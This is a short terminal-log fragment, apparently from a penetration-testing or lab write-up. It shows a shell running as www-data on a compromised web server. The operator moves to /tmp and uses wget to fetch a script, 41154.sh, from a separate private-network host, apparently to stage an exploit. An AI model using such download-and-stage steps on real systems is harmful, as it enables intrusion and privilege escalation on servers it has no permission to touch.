 (www-data:/var/www/html) $ cd /tmp/
(www-data:/tmp) $  wget http://192.168.37.128/41154.sh
converted 'http://192.168.37.128/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.37.128/41154.sh' (UTF-8)
--2021-01-09 07:04:43--  http://192.168.37.128/41154.sh
Connecting to 192.168.37.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [text/x-sh]
Saving to: '41154.sh'
0K . 100% 314M=0s
2021-01-09 07:04:43 (314 MB/s) - '41154.sh' saved [1192/1192]
(www-data:/tmp) $